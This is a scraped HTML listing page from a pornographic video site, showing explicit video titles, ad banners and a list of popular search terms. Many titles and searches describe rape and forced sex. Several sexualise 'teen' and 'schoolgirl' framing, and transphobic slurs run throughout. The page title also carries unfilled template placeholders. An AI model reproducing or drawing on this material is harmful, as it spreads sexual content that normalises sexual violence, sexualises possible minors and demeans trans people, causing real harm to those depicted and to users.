

--- FILE ---
content_type: text/html
request_url: https://roughblackporn.com/en/category/121372754/Tranny/popular/1/
body_size: 11767
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>First of all, Rough Black Porn offers an incredible variety of [#CATEGORY_NAME#] porn.</title>
        <meta name="description" content="Overall, there’s no doubt that Rough Black Porn is a great resource if you’re looking for something different in terms of [#CATEGORY_NAME#] porn. " />
        <link rel="alternate" hreflang="en" href="/en/category/121372754/Shemale/popular/1/" />
 
        <link rel="canonical" href="https://roughblackporn.com/en/category/121372754/Shemale/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=121372754;</script>
<script src="/js/7EIt2zQnkgTloOYJOVo.js" type="text/javascript"></script> 
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Rough</span><span class="accent">Black</span><span>Porn</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex Cams</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Best Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent Shemale Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/category/121372754/Shemale/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/121372754/Shemale/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/3824942638444269980/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1072b7519c" src="/thumbs/980/3824942638444269980_0.jpg" alt="shemale hatefucked" width="400" height="225">
                            <span class="thumb-time">10:45</span>
                        </div>
                        <p>shemale hatefucked</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13554958836345253595/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bc1ce33e9166aedb" src="/thumbs/595/13554958836345253595_0.jpg" alt="Hentai girl gets fucked rough by shemale" width="400" height="225">
                            <span class="thumb-time">4:12</span>
                        </div>
                        <p>Hentai girl gets fucked rough by shemale</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">19</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640343024801/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e3e404a1" src="/thumbs/801/3824942640343024801_0.jpg" alt="girl forced by shemale" width="400" height="225">
                            <span class="thumb-time">4:35</span>
                        </div>
                        <p>girl forced by shemale</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13554958833992265320/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bc1ce33e0526ee68" src="/thumbs/320/13554958833992265320_0.jpg" alt="Tranny Tori Gets Asshole Filled By Throbbing Cock" width="400" height="225">
                            <span class="thumb-time">6:47</span>
                        </div>
                        <p>Tranny Tori Gets Asshole Filled By Throbbing Cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">19</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13512748554831926808/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bb86ed378dee1618" src="/thumbs/808/13512748554831926808_0.jpg" alt="Teenage Babe Fucked and Facialized by a shecock" width="400" height="225">
                            <span class="thumb-time">1:30</span>
                        </div>
                        <p>Teenage Babe Fucked and Facialized by a shecock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15006563468395137133/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="d04205f7610bc86d" src="/thumbs/133/15006563468395137133_0.jpg" alt="Mature whore take foot in pussy! Extreme sex!" width="400" height="225">
                            <span class="thumb-time">5:43</span>
                        </div>
                        <p>Mature whore take foot in pussy! Extreme sex!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">13</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13603732634785564840/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bcca2ac173c848a8" src="/thumbs/840/13603732634785564840_0.jpg" alt="Shemale Teen Taken Like A Dog In The Ass" width="400" height="225">
                            <span class="thumb-time">5:14</span>
                        </div>
                        <p>Shemale Teen Taken Like A Dog In The Ass</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">15</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9337194271549836378/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="819460b82a8a4c5a" src="/thumbs/378/9337194271549836378_0.jpg" alt="Wife Anal Fuck Her Shemale Friend With Her Strapon Going Deep" width="400" height="225">
                            <span class="thumb-time">11:13</span>
                        </div>
                        <p>Wife Anal Fuck Her Shemale Friend With Her Strapon Going Deep</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15886392080056455593/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="dc77cd6d565811a9" src="/thumbs/593/15886392080056455593_0.jpg" alt="Insanely Beautiful Trans Anally Railed By Her Boyfriend" width="400" height="225">
                            <span class="thumb-time">4:12</span>
                        </div>
                        <p>Insanely Beautiful Trans Anally Railed By Her Boyfriend</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14431082872977657645/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c8458169f00e8f2d" src="/thumbs/645/14431082872977657645_0.jpg" alt="Ass fucked by my teacher in my bed" width="400" height="225">
                            <span class="thumb-time">28:19</span>
                        </div>
                        <p>Ass fucked by my teacher in my bed</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">15</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12450926690809931237/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="acca93db8227e5e5" src="/thumbs/237/12450926690809931237_0.jpg" alt="Shemale Teen Rammed In Her Sweet Ass By Boyfriend" width="400" height="225">
                            <span class="thumb-time">5:39</span>
                        </div>
                        <p>Shemale Teen Rammed In Her Sweet Ass By Boyfriend</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">18</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15701171517669068970/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="d9e5c44e942550aa" src="/thumbs/970/15701171517669068970_0.jpg" alt="Tranny Ramming Her Date's Asshole After A Rimjob" width="400" height="225">
                            <span class="thumb-time">3:21</span>
                        </div>
                        <p>Tranny Ramming Her Date's Asshole After A Rimjob</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13554958833997246957/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bc1ce33e0572f1ed" src="/thumbs/957/13554958833997246957_0.jpg" alt="Bigtitted black tranny fucks guys poor ass hole pretty rough" width="400" height="225">
                            <span class="thumb-time">7:17</span>
                        </div>
                        <p>Bigtitted black tranny fucks guys poor ass hole pretty rough</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">13</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/10146999123854887573/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="8cd161f129920a95" src="/thumbs/573/10146999123854887573_0.jpg" alt="Stella Fortunatto levando porra no sofá" width="400" height="225">
                            <span class="thumb-time">16:19</span>
                        </div>
                        <p>Stella Fortunatto levando porra no sofá</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/10009099312206276359/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="8ae776cb41a96707" src="/thumbs/359/10009099312206276359_0.jpg" alt="Mature Guy Dildoing a Teen Shemale In the Ass" width="400" height="225">
                            <span class="thumb-time">6:14</span>
                        </div>
                        <p>Mature Guy Dildoing a Teen Shemale In the Ass</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17137093236179445366/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="edd32f808939a676" src="/thumbs/366/17137093236179445366_0.jpg" alt="Horny Trannies Having Rough Anal On Webcam" width="400" height="225">
                            <span class="thumb-time">2:18</span>
                        </div>
                        <p>Horny Trannies Having Rough Anal On Webcam</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8127883778888369929/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="70cc0b3bc84d0709" src="/thumbs/929/8127883778888369929_0.jpg" alt="Shemale Blondie Doggied Hard In Her Tight Anus" width="400" height="225">
                            <span class="thumb-time">3:00</span>
                        </div>
                        <p>Shemale Blondie Doggied Hard In Her Tight Anus</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7629423504437744825/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="69e128413f0714b9" src="/thumbs/825/7629423504437744825_0.jpg" alt="Brazilian Shemale Achylla Santos Bareback" width="400" height="225">
                            <span class="thumb-time">6:21</span>
                        </div>
                        <p>Brazilian Shemale Achylla Santos Bareback</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7153493380613575150/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="634650542e9491ee" src="/thumbs/150/7153493380613575150_0.jpg" alt="Shemale Teen Riding Her Boyfriend" width="400" height="225">
                            <span class="thumb-time">4:42</span>
                        </div>
                        <p>Shemale Teen Riding Her Boyfriend</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5382850263386034581/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4ab3b9cb843e1195" src="/thumbs/581/5382850263386034581_0.jpg" alt="Shemale Bombshell Riding A Hard Shaft On Webcam" width="400" height="225">
                            <span class="thumb-time">4:16</span>
                        </div>
                        <p>Shemale Bombshell Riding A Hard Shaft On Webcam</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640453857531/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ea7f30fb" src="/thumbs/531/3824942640453857531_0.jpg" alt="Tranny Domme Jizzes on a Straight Boy!" width="400" height="225">
                            <span class="thumb-time">3:02</span>
                        </div>
                        <p>Tranny Domme Jizzes on a Straight Boy!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640365558785/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e53bdc01" src="/thumbs/785/3824942640365558785_0.jpg" alt="Barebacked Rough by Candy" width="400" height="225">
                            <span class="thumb-time">6:14</span>
                        </div>
                        <p>Barebacked Rough by Candy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640315930869/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e24698f5" src="/thumbs/869/3824942640315930869_0.jpg" alt="Sissy takes it rough from daddy part 1" width="400" height="225">
                            <span class="thumb-time">10:00</span>
                        </div>
                        <p>Sissy takes it rough from daddy part 1</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639262468325/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10a37c08e5" src="/thumbs/325/3824942639262468325_0.jpg" alt="POUNDED BY HOT BBC" width="400" height="225">
                            <span class="thumb-time">11:33</span>
                        </div>
                        <p>POUNDED BY HOT BBC</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639180245319/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109e956947" src="/thumbs/319/3824942639180245319_0.jpg" alt="Amateur Tgirl Slave FaceFucked by Black Cock" width="400" height="225">
                            <span class="thumb-time">2:40</span>
                        </div>
                        <p>Amateur Tgirl Slave FaceFucked by Black Cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638353820740/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed106d532c44" src="/thumbs/740/3824942638353820740_0.jpg" alt="Shemale gets fucked royally by 2 black cocks" width="400" height="225">
                            <span class="thumb-time">10:16</span>
                        </div>
                        <p>Shemale gets fucked royally by 2 black cocks</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">13</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638183381738/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10632a7aea" src="/thumbs/738/3824942638183381738_0.jpg" alt="JAN 23RD BADGURLZZ 4 XHAMSTER" width="400" height="225">
                            <span class="thumb-time">3:40</span>
                        </div>
                        <p>JAN 23RD BADGURLZZ 4 XHAMSTER</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638011759883/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1058efbd0b" src="/thumbs/883/3824942638011759883_0.jpg" alt="EXTREME TRANNY DOMINATION - PART 1" width="400" height="225">
                            <span class="thumb-time">12:24</span>
                        </div>
                        <p>EXTREME TRANNY DOMINATION - PART 1</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">15</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637389978275/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1033e01aa3" src="/thumbs/275/3824942637389978275_0.jpg" alt="Myond video" width="400" height="225">
                            <span class="thumb-time">13:19</span>
                        </div>
                        <p>Myond video</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636893884524/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10164e506c" src="/thumbs/524/3824942636893884524_0.jpg" alt="Tranny Domme Destroys a Virgin Male!" width="400" height="225">
                            <span class="thumb-time">3:03</span>
                        </div>
                        <p>Tranny Domme Destroys a Virgin Male!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3723637417785378280/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="33ad0480b77345e8" src="/thumbs/280/3723637417785378280_0.jpg" alt="Flat chested asian ladyboy chick blowjob in her schoolgirl uniform" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Flat chested asian ladyboy chick blowjob in her schoolgirl uniform</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734664440017/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d83178d1" src="/thumbs/17/2705852734664440017_0.jpg" alt="Shemale facefuck boy brutal" width="400" height="225">
                            <span class="thumb-time">3:06</span>
                        </div>
                        <p>Shemale facefuck boy brutal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734297859043/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9c257e3e3" src="/thumbs/43/2705852734297859043_0.jpg" alt="Rough slap shemale medicine" width="400" height="225">
                            <span class="thumb-time">4:47</span>
                        </div>
                        <p>Rough slap shemale medicine</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731204785322/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb909fb54aa" src="/thumbs/322/2705852731204785322_0.jpg" alt="HELLOLADYBOY Rough Sex For Big Tit Thai Ladyboy" width="400" height="225">
                            <span class="thumb-time">10:39</span>
                        </div>
                        <p>HELLOLADYBOY Rough Sex For Big Tit Thai Ladyboy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2197670785598782417/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1e7fb1ef8cde7bd1" src="/thumbs/417/2197670785598782417_0.jpg" alt="Shemale Teens Enjoying Rough Anal Sex" width="400" height="225">
                            <span class="thumb-time">6:19</span>
                        </div>
                        <p>Shemale Teens Enjoying Rough Anal Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1704808609764825921/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="17a8b265eb0f5b41" src="/thumbs/921/1704808609764825921_0.jpg" alt="Project021" width="400" height="225">
                            <span class="thumb-time">2:13</span>
                        </div>
                        <p>Project021</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548710114415/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251fa29046f" src="/thumbs/415/1426482548710114415_0.jpg" alt="Shemale latex slave Halle Von is in town on vacation with her boyfriend " width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Shemale latex slave Halle Von is in town on vacation with her boyfriend </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548535695402/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251efc3982a" src="/thumbs/402/1426482548535695402_0.jpg" alt="Rough german gangbang and rough shemale bareback xxx Some of these pigs" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Rough german gangbang and rough shemale bareback xxx Some of these pigs</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547905106230/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251ca2d9136" src="/thumbs/230/1426482547905106230_0.jpg" alt="Used and abused rough gangbang tranny extreme Sometimes it takes a" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Used and abused rough gangbang tranny extreme Sometimes it takes a</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546857324388/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518bb9af64" src="/thumbs/388/1426482546857324388_0.jpg" alt="Shemale hotties play with their hard dicks before rough anal" width="400" height="225">
                            <span class="thumb-time">6:03</span>
                        </div>
                        <p>Shemale hotties play with their hard dicks before rough anal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546572426710/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2517abe7dd6" src="/thumbs/710/1426482546572426710_0.jpg" alt="Kinky transgender rough ass pounding penetration" width="400" height="225">
                            <span class="thumb-time">6:00</span>
                        </div>
                        <p>Kinky transgender rough ass pounding penetration</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1401106069616465338/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1371ba8c042215ba" src="/thumbs/338/1401106069616465338_0.jpg" alt="Femboy training his cute ass with a fuckmachine" width="400" height="225">
                            <span class="thumb-time">5:45</span>
                        </div>
                        <p>Femboy training his cute ass with a fuckmachine</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/818907823368579970/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="b5d58539bac2b82" src="/thumbs/970/818907823368579970_0.jpg" alt="Transsexual Doll Ass Fucked Hard By BF" width="400" height="225">
                            <span class="thumb-time">3:04</span>
                        </div>
                        <p>Transsexual Doll Ass Fucked Hard By BF</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/375140248341526569/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="534c4117b593829" src="/thumbs/569/375140248341526569_0.jpg" alt="Shemale Beauty Drilled In Her Hot Ass" width="400" height="225">
                            <span class="thumb-time">2:54</span>
                        </div>
                        <p>Shemale Beauty Drilled In Her Hot Ass</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a></li> <li class="swiper-slide"><a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf">shemale rape milf</a></li> <li class="swiper-slide"><a href="/en/search/c2hlbWFsZSByYXBlcyBndXkgYm9uZGFnZQ/" target="_self" title="shemale rapes guy bondage">shemale rapes guy bondage</a></li> <li class="swiper-slide"><a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a></li> <li class="swiper-slide"><a href="/en/search/dHJhbm55IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="tranny rape double anal">tranny rape double anal</a></li> <li class="swiper-slide"><a href="/en/search/R2lhbnQgc2hlbWFsZSByYXBlcyBndXkgd2l0aCBoZXIgbW9uc3RlciBjb2Nr/" target="_self" title="Giant shemale rapes guy with her monster cock">Giant shemale rapes guy with her monster cock</a></li> <li class="swiper-slide"><a href="/en/search/VHJhbm55IGZvcmNlZCB0ZWVuIGdpcmw/" target="_self" title="Tranny forced teen girl">Tranny forced teen girl</a></li> <li class="swiper-slide"><a href="/en/search/RG91YmxlIGFuYWwgdHJhbm55/" target="_self" title="Double anal tranny">Double anal tranny</a></li> <li class="swiper-slide"><a href="/en/search/TGVzYmlhbiBzaGVtYWxlIGZvcmNlZA/" target="_self" title="Lesbian shemale forced">Lesbian shemale forced</a></li> <li class="swiper-slide"><a href="/en/search/QmJjIHNoZW1hbGUgY3Vtc2hvdCBoYW5kcyBmcmVl/" target="_self" title="Bbc shemale cumshot hands free">Bbc shemale cumshot hands free</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgY3VtIGluIG1vdXRo/" target="_self" title="Shemale rapes guy cum in mouth">Shemale rapes guy cum in mouth</a></li> <li class="swiper-slide"><a href="/en/search/VGVlIExhZHlib3kgZm9yY2VkIHJhcGU/" target="_self" title="Tee Ladyboy forced rape">Tee Ladyboy forced rape</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSBCYmMgQW5hbCBUcmE/" target="_self" title="Shemale Bbc Anal Tra">Shemale Bbc Anal Tra</a></li> <li class="swiper-slide"><a href="/en/search/c2hlbWFsZSByYXBlcyBndXkgY3VtcyBpbiBhc3M/" target="_self" title="shemale rapes guy cums in ass">shemale rapes guy cums in ass</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a></li> <li class="swiper-slide"><a href="/en/search/VHJhbm55IHJlYWwgcmFwZSBob21lbWFkZQ/" target="_self" title="Tranny real rape homemade">Tranny real rape homemade</a></li> <li class="swiper-slide"><a 